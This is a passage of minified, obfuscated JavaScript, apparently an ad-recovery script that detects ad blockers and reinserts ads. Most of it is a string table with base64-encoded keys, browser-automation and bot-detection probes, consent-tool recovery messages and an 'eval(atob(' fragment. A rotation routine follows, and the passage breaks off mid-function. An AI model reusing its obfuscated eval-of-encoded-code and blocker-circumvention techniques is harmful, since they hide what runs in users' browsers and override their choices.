<'offset-anchor'>]?","opr","is_brave","addIframeVisibilityCheckHandler","Zm1qeA==","compareByOriginalPositionsNoSource","boundingClientRect","<track-size>+","result","[proportional-nums|tabular-nums]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Node","enableInAdBlock","/inventory?id=","numeric-only|allow-keywords","callback","getComputedStyle","rest","browserEngineKind","que","auto|stable&&both-edges?","_validateMapping","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","isCmpBlockedFinally: ","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","none|all|<dashed-ident>#","blocked_filters","<'max-height'>","performance","selected","tokenEnd","tokenStart","poster","config","Type of node should be an Object","notificationPermissions","min( <calc-sum># )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","_last","vmax","window.as_location","adshield-loaded","visible|hidden|collapse","auto|none|preserve-parent-color","call","codeBase64","Document_querySelector","skewY( [<angle>|<zero>] )","dable-tdn","[<length>|<percentage>|auto]{1,4}","isFirefox","(prefers-color-scheme: light)","[AdBlockDetector] Request adblock detected. ","append","__marker","mask","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<'row-gap'> <'column-gap'>?","eventSent","<box>#","appVersion","setInterval","<length-percentage>|min-content|max-content|auto","rem( <calc-sum> , <calc-sum> )","xhr_defer","area","cross-fade( <cf-mixing-image> , <cf-final-image>? )","eatDelim","[<integer>&&<symbol>]#","check","viewport_document","Type","<'bottom'>","computeSourceURL","(-token","whatcardev.haymarket.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Rule","<'top'>{1,2}","from","<length-percentage>|closest-side|farthest-side","Unknown node type: ","MSG_ACK_INVISIBLE","charAt","clear","deg","stopImmediatePropagation","cmpStr","script:","nextCharCode","and","cmVzZXJ2ZWQxT3V0cHV0","<relative-real-selector>#","Expect `","delete","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","sectionChange","gpt-minutemedia","comment-token","browserKind","custom","ndtvprofit.com","getWrapper",", width: ","profile.shouldApplyGdpr","gpt-highfivve","khz","fXFCPHpgUFpbWUg6MHNqdmFPcA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<bg-clip>#","delay","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ignore|stretch-to-fit","<line-width>{1,4}","<page-margin-box-type> '{' <declaration-list> '}'","__selenium_unwrapped","reset","every","/report","char must be length 1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","is_tc_string_resolved","<length-percentage>","cursor","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","svh","width-equal-or-greater-than","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Parse error: ","auto|none|<dashed-ident>|<scroll()>|<view()>","getSlots","no purpose 1 consent","Node_baseURI","unhandled exception","[<angle>|<side-or-corner>]? , <color-stop-list>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Position rule '","content","data-owner","gamezop.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","break-walk","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","banner-ad","<mf-plain>|<mf-boolean>|<mf-range>","true|false","Terminate - bot detected","YmphM3prZnZxbHRndTVzdzY3OG4=","Anchor element doesn't have parent","disableNativeAds"," cmp inserted","[<length-percentage>|top|center|bottom]#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","innerText","create","<geometry-box>#","declarators","<'flex-direction'>||<'flex-wrap'>","[recoverTcfCMP] __tcfloaded_cache","fromArray","edge","auto|<color>{2}","child_last","abs","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","createAuctionNonce","normal|text|emoji|unicode",".start","host","closest","[auto|reverse]||<angle>","Window_setInterval","maxViewportWidth","reserved1","action","Hash","miter|round|bevel","invert( <number-percentage> )","onmousedown","<font-stretch-absolute>{1,2}","translate3d( <length-percentage> , <length-percentage> , <length> )","pbjsName","pos","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","permissions","url-not-equal","even","iterator","allowRunInIframe","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Scope","rng","SelectorList","<family-name>#","_sources","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","lookupValue","webkitResolveLocalFileSystemURL","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","parseContext","unsortedForEach","only","googletag","[recovery] __tcfapi removeEventListener","<angle-percentage>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Too many question marks","ADS_FRAME","aXJycg==","opacity","selectorList","none|discard-before||discard-after||discard-inner","phantomas","HTMLMetaElement","insertRules","AtKeyword","<ray()>|<url>|<basic-shape>","issue","!term","center|start|end|flex-start|flex-end","/cgi-bin/PelicanC.dll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","String_replace","<bg-image>#","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","frameborder","pub_300x250m","xyz|xyz-d50|xyz-d65","null","<complex-real-selector-list>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","focus/","[<box>|border|padding|content]#","none|[weight||style||small-caps||position]","inventories","<counter-style-name>|symbols( )","unknown","auto|loose|normal|strict|anywhere","getPropertyValue","label","fetchLater","TopLevelCss","localStorage","matchStack","container",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<wq-name>","HTMLElement","Blocked prebid request for ","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","outerHeight","getTokenStart","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","[contextual|no-contextual]","lexer","visible|auto|hidden","gpt-nextmillennium","url-equal","s.amazon-adsystem.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<dashed-ident>","consumeFunctionName","ins","running|paused","normal|reverse|alternate|alternate-reverse","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Unexpected end of input","Equal sign is expected","25660tXJJMI",";<\/script></head></html>","fminer","Property","!boolean-group","<easing-function>#","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","position:relative;align-items:center;display:flex;","allocateCursor","Range","Number sign is not allowed","combo","https://content-loader.com","<length>||<color>","<'border-top-color'>{1,2}","lvi","navigator.mimeTypes is undefined","dotted|solid|space|<string>","<url>","[<length-percentage>|auto]{1,2}|cover|contain","HTMLTemplateElement","String or url() is expected","' not supported","mozInnerScreenX","iframe","x-frame-height","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","has","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","[first|last]? baseline","auto|<animateable-feature>#","contents|none","grippers|none","normal|always","collect","/health-check","><head><script>","endsWith","DeclarationList","Condition","<'border-bottom-left-radius'>","msie","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[AdBlockDetector] acceptable ads check target ","indiatimes.com","getLocationFromList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","content-box|padding-box|border-box","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","show|hide","<url>|<string>","debug","fo2nsdf","[-token","leader( <leader-type> )","<'margin-bottom'>","adingo","clearInterval","auto|inter-character|inter-word|none","<'max-inline-size'>","prepend","adsbygoogle","HTMLImageElement","Mismatch","pub_728x90","recovery_inventory_insert","['~'|'|'|'^'|'$'|'*']? '='","<'min-inline-size'>","repeat|stretch|round","hue-rotate( <angle> )","SyntaxError","onWhiteSpace","createItem","none|in-flow|all","Identifier or asterisk is expected","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","toArray","( [<mf-plain>|<mf-boolean>|<mf-range>] )","?as-revalidator=","matchAtrulePrelude","svw","coachjs","inline|block|horizontal|vertical","default|none","Combinator","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","encodeUrl","cmVzZXJ2ZWQy","<position>","eval(atob('","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[Bot] bot UA detected, ua=","width-greater-than","leftComparison","versions","text/javascript","<relative-selector>#","is_original_cmp_blocked","insertList","selenium-evaluate","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<alpha-value>","20030107","https://ad-delivery.net/px.gif?ch=1","substringToPos","<'border-top-left-radius'>","z-index","2211fWVQBu","gpt-nextmillenium","fetch","isBrave","unshift","auto|<position>","contentAreaSelectors","SharedWorker","BotdError","encodeId","_sourceRoot","types","` node type definition",'<a href="',"findValueFragments","css","gpt-geniee","<feature-value-block>+","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","isValidPosition","leave","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Profile","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","concat","auto|[over|under]&&[right|left]?","Generic","opera","start|center|end|baseline|stretch","setAttribute","ghi","closed","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","fromCharCode","inset?&&<length>{2,4}&&<color>?","_skipValidation","<keyframe-selector># { <declaration-list> }","last_bfa_at","Document_querySelectorAll","selectors","parent_before","gpt_disabled_by_missing_tcf","em1wYw==","UnicodeRange","isInAdIframe","window.top.confiant.services().onASTAdLoad","port2","none|strict|content|[[size||inline-size]||layout||style||paint]","assign","cache_adblock_circumvent_score","[<url> [format( <string># )]?|local( <family-name> )]#","stopPropagation","<time>#","jsSelector","content-box|border-box","[<box>|border|padding|content|text]#","text-ads","Parentheses","replace","checkAtrulePrelude","a24xZWhvNmZqYnI0MHB4YzlpMnE=","cqw","object","params","getStorageUpdates","base","as_inventories","auto|<length-percentage>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Failed to get encoded-id version: encoded-id is empty","eventStatus","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","copy","upload","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","webdriver","( <media-condition> )|<media-feature>|<general-enclosed>","Yml4cXJod245emptNTRvMTJmZTBz","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","offsetAndType","Url or Function is expected",'Identifier "',"<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","prelude",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"auto|start|end|center|baseline|stretch","prototype","forEachRight","webkitPersistentStorage","offset","content_area","as_logs","apply","none|both|horizontal|vertical|block|inline","ZGdnbg==","\x3c!--","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","rtt","Google","reportToSentry","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","fmget_targets","initial|inherit|unset|revert|revert-layer","padding|border","div","SYN_URG","flow|flow-root|table|flex|grid|ruby","MozAppearance","<calc-product> [['+'|'-'] <calc-product>]*","MatchGraph","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<'right'>","normal|<length-percentage>","getTargetingKeys","evaluate","<number-percentage>{1,4}&&fill?","localeCompare","width-equal-or-less-than","eWJmcQ==","Element","WebKitMediaKeys","removeAttribute","normal|break-all|keep-all|break-word|auto-phrase","Unknown at-rule","__fxdriver_unwrapped","cssText","JSON","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","updateCursors","<keyframes-name>","[recoverTcfCMP] ","isGecko","':' [before|after|first-line|first-letter]","<url> <decibel>?|none","Response","<'caret-color'>||<'caret-shape'>","media","anonymous","encode","` in `","configIndex","gpt-anymind","exp( <calc-sum> )","apsEnabled","[jis78|jis83|jis90|jis04|simplified|traditional]","[auto|block|swap|fallback|optional]","is_cmp_blocked_finally","` structure definition","https://","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","reserved2","MediaQueryList","enliple","14qAvZNo","useragent","min","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","` for `visit` option (should be: ","getElementById","<transform-function>+","Terminate - IVT blocked","is_acceptable_ads_blocked","[AdBlockDetector] page unloaded while checking request block. ","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<number [1,∞]>","<single-animation-iteration-count>#","center","calc(","toJSON","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>"," > div { justify-content:center; } #","link","span","    ","auto|<length>","__driver_unwrapped","syntax","positionRule","__gppLocator","readyState","0|1","<!DOCTYPE html>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","/gpt/setup","createDescriptor","[<geometry-box>|no-clip]#","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","nhn","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","checkPropertyName","0d677ebc-1f69-4f65-bda7-2e402eb202d5","!(function(){","v20250731","attributes","addProperty_","frameElement","<family-name>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","beforeHtml","}-token","padStart","c204ZmtocndhOTR5MGV1cGoybnEx","quizlet.com","turn","naver","removeProperty","getCategoryExclusions","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","percentage-token","consume","RunPerfTest","setPrototypeOf","HTMLFormElement","Element_removeAttribute","normal|compact","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<compound-selector>#","auto|from-font|<length>|<percentage>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Failed to decode protect-id: id is empty","not <media-in-parens>","width-less-than","loaded","mustIncludeStrings","adlib","unsafe|safe","data-src","paint( <ident> , <declaration-value>? )","monitoring","<grid-line> [/ <grid-line>]{0,3}","<head","getComponents","HTMLAnchorElement","gpt-funke","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","dmtkcw==","Blocked interstial slot define:","repeat","Element_id","rlh"," | ","<'inset-block-start'>","Raw","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","_mappings","createSingleNodeList","` for ","Analytics.event(","Multiplier","Inventory.reinsert","a3luYg==","element-not-selector","ad.doorigo.co.kr","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","getLocation","inventory","scaleX( [<number>|<percentage>] )","Bad value `","Neither `enter` nor `leave` walker handler is set or both aren't a function","opacity:","Failed to detect bot","Generator is already executing.","text-ad-links","INVENTORY_FRAME","getOwnPropertyNames","timesofindia.indiatimes.com","<combinator>? <complex-real-selector>","<media-in-parens> [and <media-in-parens>]+","cmpId","https://qa.ad-shield.io","height","isChannelConnected","document.documentElement.getAttributeNames is not a function",'<\/script><script src="',"[full-width|proportional-width]","webkit","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<media-not>|<media-and>|<media-in-parens>","DisallowEmpty","getAtruleDescriptor","lvw","entries","<mf-name> : <mf-value>","use","trident","light-dark( <color> , <color> )","<supports-condition>","www.whatcar.com","atan( <calc-sum> )","interval","<ns-prefix>? <ident-token>","DOMParser_parseFromString","<ident>|<function-token> <any-value> )","<custom-property-name>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","window.external.toString is not a function","should_apply_gdpr","top|bottom|block-start|block-end|inline-start|inline-end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","floor","generated","orientation","botd","<number-zero-one>","notifications","9999","open-quote|close-quote|no-open-quote|no-close-quote","Element_getAttribute","AtruleDescriptor","\n  ","isElementDisplayNone","none|manual|auto","@@toPrimitive must return a primitive value.","AS-ENCODED-VAL","scroll|fixed|local","from|to|<percentage>|<timeline-range-name> <percentage>","webkitMediaStream","Block","general-enclosed","as_key","start|end|center|justify|distribute"," not an object","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","not_blocking_ads","statusText","__esModule","getAdUnitPath","getElementsByClassName","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","remove","[<container-name>]? <container-condition>","nowrap|wrap|wrap-reverse","<length-percentage>{1,2}","singleNodeValue","dvi","first","inventory-removal-key","jump-start|jump-end|jump-none|jump-both|start|end","rotate( [<angle>|<zero>] )","[auto|alphabetic|hanging|ideographic]","content_ad","windowExternal","Failed to load profile: ","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","symplr","findAllFragments","auto|<color>","Y29rcQ==","data:","postMessage","state","umogames.com","unit","view( [<axis>||<'view-timeline-inset'>]? )","loc","clamp( <calc-sum>#{3} )","dvb","_Selenium_IDE_Recorder","rad","_version","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","blocking_acceptable_ads","<'min-height'>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","XXX","sendBeacon","skewX( [<angle>|<zero>] )","insert","supports","profile","Please enter the password","<number>|left|center|right|leftwards|rightwards","getTime","scaleZ( [<number>|<percentage>] )","navigator.permissions.query is not a function","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[<type-selector>? <subclass-selector>*]!","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","decodeId","<'inset-inline'>","Integer is expected","scrollY","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<'margin-inline-end'>","from-image|<angle>|[<angle>? flip]","random","<number>|<dimension>|<ident>|<ratio>","blocking_ads","border-box|padding-box|content-box","skipSC","<svg-length>",'" is expected',"getContext","[lining-nums|oldstyle-nums]","parseSourceMapInput","signalStatus","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<generic>","cap",'" is not in the set.',"nextNonWsCode","checkAtruleName",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'max-block-size'>","<font-weight-absolute>{1,2}","teads","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'inset-block'>","none|<custom-ident>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","CSSMozDocumentRule","IFrame","generate","__proto__","invalid protect-id length: ","webDriver","#adshield","<custom-ident> : <integer>+ ;","startOffset","updateAdInterestGroups","ACK","isVisible","prev","inventoryId","gpt-adsinteractive","generatedColumn","relative","auto|both|start|end|maximum|clear",", y: ","removeChild","Value","PerformanceResourceTiming","[auto|<length-percentage>]{1,2}","isAbsolute","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","width|height|block|inline|self-block|self-inline","__lastWatirAlert","lvmax","translate( <length-percentage> , <length-percentage>? )","none|<integer>","dggn","memoryLimitThreshold","ensureInit","tagNameFilter","normal|auto|<position>","[<length>|<number>]{1,4}","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","'>'|'+'|'~'|['|' '|']","<length>|thin|medium|thick","<length>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Invalid mapping: ","runAdAuction","<string>|<image>|<custom-ident>","getOwnPropertyDescriptor","walk","comma-token","svmax","version","slimerjs","setSourceContent","Failed to detect bot: botd timeout","all","[<compound-selector>? <pseudo-compound-selector>*]!","PseudoClassSelector","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gecko/","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","scroll","comma","instance","<'border-top-style'>","matchRef","<composite-style>#","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","always|auto|avoid","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","gpt-rubicon","peek","<'block-size'>","minutemedia","scroll-position|contents|<custom-ident>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","auto|touch","validate","<an-plus-b>|even|odd","]-token","Function.prototype.bind is undefined","originalLine","prod","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","prebid_loaded_time","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","structure","<'align-self'> <'justify-self'>?","pseudo","compareByGeneratedPositionsInflated","inmobi","getItem","android","originalAds","job","isVisibleIframe","url-not-matched","Brackets","drag|no-drag","gpt-adapex","Profile is null or undefined","none|<custom-ident>+","<image>|none","sent","skipValidation","stylesheet","<namespace-prefix>? [<string>|<url>]","<length>|auto","log_version","sort","followColorScheme","nextState","gpt_slot_rendered_time","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<single-animation>#","trys","findWsEnd","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","map","https://qa.html-load.com","none|repeat( <length-percentage> )","_names","none|<transform-list>","backgroundImage","isSleipnir","Object","removeEventListener","gptDisabledByMissingTcf","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","auto? [none|<length>]","<custom-ident>","window.parent.parent.apstag.runtime.callCqWrapper","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","hash-token","any","` is missed","Inventory.insert","<string> [<integer>|on|off]?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","element-invisible-selector","NestingSelector","scale( [<number>|<percentage>]#{1,2} )","none|[crop||cross]","4ruhqLD","'[' <custom-ident>* ']'","https:","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","XMLHttpRequest","auto|none|scrollbar|-ms-autohiding-scrollbar","onreadystatechange","async","__webdriver_script_fn","( <declaration> )","ar-yahoo-v1","skipUntilBalanced","dark","element","PerformanceEntry","Unknown node type `","border","Click","AnPlusB","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<'flex-basis'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","w = window.parent.parent;","awesomium","List<","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","previousElementSibling","getDetections","<'align-items'> <'justify-items'>?","insertAdjacentHTML","whale","ChromeDriverw","isEncodedUrl","/cou/iframe","api.reurl.co.kr","generic( kai )|generic( fangsong )|generic( nastaliq )","MessageEvent","EventTarget","message","break","none|capitalize|uppercase|lowercase|full-width|full-size-kana","bot","nearest|up|down|to-zero","<color-stop-length>|<color-stop-angle>","img_dggnaogcyx5g7dge2a9x2g7yda9d","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","start|end|center|stretch","didomi","containerId","Enum","IVT detection failed","set","auto|after","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","c3ZtbQ==","api.ootoo.co.kr","denied","<percentage>|<length>","] by [","window.process is","tagName","filterExpression","Name is expected","[block|inline|x|y]#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","path( [<fill-rule> ,]? <string> )","domAutomationController","<declaration>","okNetworkStatusCodes","lookupOffsetNonSC","navigator.plugins is undefined"];return(a1k=function(){return t})()}(function(t,e){const n=a1j,r=a1k();for(;;)try{if(837641===-parseInt(n(3185))/1*(-parseInt(n(922))/2)+parseInt(n(1401))/3*(parseInt(n(1515))/4)+parseInt(n(497))/5*(-parseInt(n(633))/6)+parseInt(n(2779))/7*(-parseInt(n(418))/8)+parseInt(n(1667))/9+-parseInt(n(2516))/10*(-parseInt(n(2626))/11)+-parseInt(n(3354))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Xd=a1j;var k={9141:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>a});let i="",o=r(2155);try{var s;i=null!==(s=document[r(2170)][r(1247)](r(1835)))&&void 0!==s?s:r(2484);const t=document[r(2170)][r(1247)](r(2858))||document[r(2170)][r(1247)](r(3326));t&&(o=new URL(t,window[r(1175)][r(526)])[r(885)])}catch(t){}const a={version:r(464),sdkVersion:i,endpoint:o,env:r(3124),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2712)][r(1627)],insertBefore:Node[r(2712)][r(1032)]};function o(t,e){const 